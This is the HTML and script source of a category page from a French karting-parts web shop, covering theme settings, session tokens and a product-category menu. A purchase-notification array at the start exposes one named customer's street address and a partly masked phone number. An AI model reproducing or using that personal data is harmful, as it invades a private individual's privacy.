CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By NPERRIER-GUSTIN 36 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By NPERRIER-GUSTIN 44 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By NPERRIER-GUSTIN 37 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By NPERRIER-GUSTIN 35 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By NPERRIER-GUSTIN 59 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By NPERRIER-GUSTIN 49 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By NPERRIER-GUSTIN 9 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"}];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "135";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.mfkartconcept.fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "4e9da1a0153264e6bddf2dd3761c23d2";
        var leoproductsearch_static_token = "4e9da1a0153264e6bddf2dd3761c23d2";
        var leoproductsearch_token = "ab34d8bfd22bd7644cb0509da8463ac2";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.mfkartconcept.fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.mfkartconcept.fr\/mon-compte";
        var lql_redirect = "";
        var newps = true;
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.mfkartconcept.fr\/87-chassis","meta":{"title":"Ch\u00e2ssis de Karting : tout ce qu'il faut savoir | MF Kart Concept","description":"Offrez-vous un ch\u00e2ssis de karting performant et robuste. Destin\u00e9 aux amateurs comme aux professionnels, il vous accompagne dans tous vos exploits sur la piste.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-87":true,"category-Ch\u00e2ssis":true,"category-id-parent-128":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"MF KART CONCEPT","logo":"https:\/\/www.mfkartconcept.fr\/img\/logo-1669112631.jpg","stores_icon":"https:\/\/www.mfkartconcept.fr\/img\/logo_stores.png","favicon":"https:\/\/www.mfkartconcept.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.mfkartconcept.fr\/","current_url":"https:\/\/www.mfkartconcept.fr\/87-chassis","shop_domain_url":"https:\/\/www.mfkartconcept.fr","img_ps_url":"https:\/\/www.mfkartconcept.fr\/img\/","img_cat_url":"https:\/\/www.mfkartconcept.fr\/img\/c\/","img_lang_url":"https:\/\/www.mfkartconcept.fr\/img\/l\/","img_prod_url":"https:\/\/www.mfkartconcept.fr\/img\/p\/","img_manu_url":"https:\/\/www.mfkartconcept.fr\/img\/m\/","img_sup_url":"https:\/\/www.mfkartconcept.fr\/img\/su\/","img_ship_url":"https:\/\/www.mfkartconcept.fr\/img\/s\/","img_store_url":"https:\/\/www.mfkartconcept.fr\/img\/st\/","img_col_url":"https:\/\/www.mfkartconcept.fr\/img\/co\/","img_url":"https:\/\/www.mfkartconcept.fr\/themes\/leo_nutritix\/assets\/img\/","css_url":"https:\/\/www.mfkartconcept.fr\/themes\/leo_nutritix\/assets\/css\/","js_url":"https:\/\/www.mfkartconcept.fr\/themes\/leo_nutritix\/assets\/js\/","pic_url":"https:\/\/www.mfkartconcept.fr\/upload\/","pages":{"address":"https:\/\/www.mfkartconcept.fr\/adresse","addresses":"https:\/\/www.mfkartconcept.fr\/adresses","authentication":"https:\/\/www.mfkartconcept.fr\/connexion","cart":"https:\/\/www.mfkartconcept.fr\/panier","category":"https:\/\/www.mfkartconcept.fr\/index.php?controller=category","cms":"https:\/\/www.mfkartconcept.fr\/index.php?controller=cms","contact":"https:\/\/www.mfkartconcept.fr\/nous-contacter","discount":"https:\/\/www.mfkartconcept.fr\/reduction","guest_tracking":"https:\/\/www.mfkartconcept.fr\/suivi-commande-invite","history":"https:\/\/www.mfkartconcept.fr\/historique-commandes","identity":"https:\/\/www.mfkartconcept.fr\/identite","index":"https:\/\/www.mfkartconcept.fr\/","my_account":"https:\/\/www.mfkartconcept.fr\/mon-compte","order_confirmation":"https:\/\/www.mfkartconcept.fr\/confirmation-commande","order_detail":"https:\/\/www.mfkartconcept.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.mfkartconcept.fr\/suivi-commande","order":"https:\/\/www.mfkartconcept.fr\/commande","order_return":"https:\/\/www.mfkartconcept.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.mfkartconcept.fr\/avoirs","pagenotfound":"https:\/\/www.mfkartconcept.fr\/page-introuvable","password":"https:\/\/www.mfkartconcept.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.mfkartconcept.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.mfkartconcept.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.mfkartconcept.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.mfkartconcept.fr\/promotions","product":"https:\/\/www.mfkartconcept.fr\/index.php?controller=product","search":"https:\/\/www.mfkartconcept.fr\/recherche","sitemap":"https:\/\/www.mfkartconcept.fr\/plan-site","stores":"https:\/\/www.mfkartconcept.fr\/magasins","supplier":"https:\/\/www.mfkartconcept.fr\/fournisseur","register":"https:\/\/www.mfkartconcept.fr\/connexion?create_account=1","order_login":"https:\/\/www.mfkartconcept.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/leo_nutritix\/assets\/","actions":{"logout":"https:\/\/www.mfkartconcept.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":94},"cart_default":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":130},"home_default":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":312},"medium_default":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":470},"large_default":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":832}},"small":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":94},"medium":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":312},"large":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":832},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.mfkartconcept.fr\/"},{"title":"Ch\u00e2ssis et Karts Complet","url":"https:\/\/www.mfkartconcept.fr\/128-chassis-et-karts-complet"},{"title":"Ch\u00e2ssis","url":"https:\/\/www.mfkartconcept.fr\/87-chassis"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769023469,"static_token":"4e9da1a0153264e6bddf2dd3761c23d2","token":"ab34d8bfd22bd7644cb0509da8463ac2","debug":false};
        var psr_icon_color = "#F19D76";
        var show_popup = 1;
        var text_no_product = "Aucun produit trouv\u00e9";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.mfkartconcept.fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "350";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.mfkartconcept.fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.mfkartconcept.fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>
    var googlecaptchasitekey = "6LcLvhohAAAAAJDsjnPa6aBp3MV57oO-7sYtYUmk";
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 300,
		homeheight: 312,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-87 category-chassis category-id-parent-128 category-depth-level-3 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fff no-repeat"
                        >

<div class="container">
    <div        class="row box-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.mfkartconcept.fr/">        <img class="img-fluid" src="https://www.mfkartconcept.fr/img/logo-1669112631.jpg" alt="MF KART CONCEPT">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-7 col-sm-4 col-xs-4 col-sp-4 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<a class="banner" href="https://www.mfkartconcept.fr/content/1-livraison" title="">
   <img src="https://www.mfkartconcept.fr/modules/ps_banner/img/8cbdc5cfca0c0b9fbcb1120df7904b36.jpg" alt="" title="" class="img-fluid" loading="lazy">
  </a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over pull-right e-scale">
  <ul class="nav_title_info">
          <li>
          <a
            class="signin leo-quicklogin"
            data-enable-sociallogin="enable"
            data-type="popup"
            data-layout="login"
            href="javascript:void(0)"
            title="Connectez-vous à votre compte client"
            rel="nofollow"
          >
            <span>Connexion</span>
          </a>
      </li>
      <li>
        <a
          class="register leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="register"
          href="javascript:void(0)"
          title="Inscription"
          rel="nofollow"
        >
          <span>&nbsp;Inscription</span>
        </a>
      </li>
      </ul>
  <div class="hidden-xs-up">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
      <i class="nova-user"></i>
      <span class="user_title">My Account</span>
      <i class="fa fa-angle-down"></i>
    </a>
    <ul class="popup-content dropdown-menu user-info">
              <li>
          <a
            class="signin leo-quicklogin"
            data-enable-sociallogin="enable"
            data-type="popup"
            data-layout="login"
            href="javascript:void(0)"
            title="Connectez-vous à votre compte client"
            rel="nofollow"
          >
          <i class="fa fa-unlock-alt"></i>
            <span>Se connecter</span>
          </a>
        </li>
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.mfkartconcept.fr/mon-compte"
          title="Mon compte"
          rel="nofollow"
        >
        <i class="fa fa-user"></i>
          <span>Mon compte</span>
        </a>
      </li>
      <li>
        <a
          class="checkout dropdown-item"
          href="//www.mfkartconcept.fr/panier?action=show"
          title="Commander"
          rel="nofollow"
        >
        <i class="fa fa-sign-out" aria-hidden="true"></i>
          <span>Commander</span>
        </a>
      </li>
      <li>
        <a
          class="ap-btn-wishlist dropdown-item"
          href="//www.mfkartconcept.fr/module/leofeature/mywishlist"
          title="Liste de souhaits"
          rel="nofollow"
        >
          <i class="fa fa-heart-o"></i>
          <span>Liste de souhaits</span>
      <span class="ap-total-wishlist ap-total"></span>
        </a>    </li>
      <li>
  <a
          class="ap-btn-compare dropdown-item"
          href="//www.mfkartconcept.fr/module/leofeature/productscompare"
          title="Comparer"
          rel="nofollow"
        >
          <i class="fa fa-retweet"></i>
          <span>Comparer</span>
      <span class="ap-total-compare ap-total"></span>
        </a>
      </li>
      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-button-wishlist">    <a class="ap-btn-wishlist" href="//www.mfkartconcept.fr/module/leofeature/mywishlist" title="Liste de souhaits" rel="nofollow">        <i class="far fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>    </a>    </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" 
 data-refresh-url="//www.mfkartconcept.fr/module/ps_shoppingcart/ajax" >
    <div class="header">
              <i class="fal fa-shopping-bag"></i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">0</span>
        <span class="value">0,00 €</span>
        
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;margin-bottom: 0px;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-12 col-xs-12 col-sp-12 col-vermenu-mfk ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_1843575482" class="ApMegamenu">
			    
                <div data-megamenu-id="1843575482" class="leo-verticalmenu ">
                    <h4 class="title_block verticalmenu-button">La boutique</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/198-destockage" target="_self">
                            
                            <span class="menu-title">DÉSTOCKAGE</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/78-promos" target="_self">
                            
                            <span class="menu-title">PROMOS</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item   leo-2" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/186-equipements-pilote" target="_self">
                            
                            <span class="menu-title">Equipement pilote</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/88-pneumatiques" target="_self">

                    
                    <span class="menu-title">Pneumatiques</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669904797">
    <div class="widget-raw-html">
                <div class="menu-title">
            Pneumatiques karting
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1656992854">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1476249097" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/89-pneumatiques-avant" >&gt; Pneumatiques avant</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669904534">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1800846470" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/90-pneumatiques-arriere" >&gt; Pneumatiques arrière</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669904574">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs645278209" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/91-trains-complets" >&gt; Trains complets</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669894914">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="88-pneumatiques"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu_pneumatiques.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="88-pneumatiques"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-2" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/128-chassis-et-karts-complet" target="_self">
                            
                            <span class="menu-title">Châssis et Karts Complet</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/69-plaquettes-de-frein-mfk" target="_self">

                    
                    <span class="menu-title">Plaquettes de frein</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669905693">
    <div class="widget-raw-html">
                <div class="menu-title">
            Plaquettes de frein MFK
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669905740">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1218319119" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/34-plaquettes-mfk-avant" >&gt; Plaquettes MFK avant</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669905762">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs2037709542" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/33-plaquettes-mfk-arriere" >&gt; Plaquettes MFK arrière</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669905838">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1487937881" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/35-marque-du-chassis" >&gt; Selon votre marque de châssis</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669916825">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="69-plaquettes-de-frein-mfk"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu-plaquettes.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="69-plaquettes-de-frein-mfk"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/82-pieces-chassis" target="_self">

                    
                    <span class="menu-title">Pièces Châssis</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669966012">
    <div class="widget-raw-html">
                <div class="menu-title">
            Pièces détachées Châssis
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1669969686">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs131641827" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/129-pieces-chassis-parolin" >&gt; Pièces Châssis PAROLIN</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1669969717">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs409872694" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/192-pieces-autres-chassis" >&gt; Pièces Châssis</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669966631">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="82-pieces-chassis"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu-pieces-chassis.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="82-pieces-chassis"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/73-jantes-et-accessoires" target="_self">
                            
                            <span class="menu-title">Jantes et accessoires</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item   leo-2" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/68-transmission-karting" target="_self">
                            
                            <span class="menu-title">Transmission</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/83-consommables-karting" target="_self">

                    
                    <span class="menu-title">Consommables</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669970897">
    <div class="widget-raw-html">
                <div class="menu-title">
            Consommables
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669970950">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs907168206" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/79-lubrifiants-et-entretien" >&gt; Lubrifiants et entretien</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
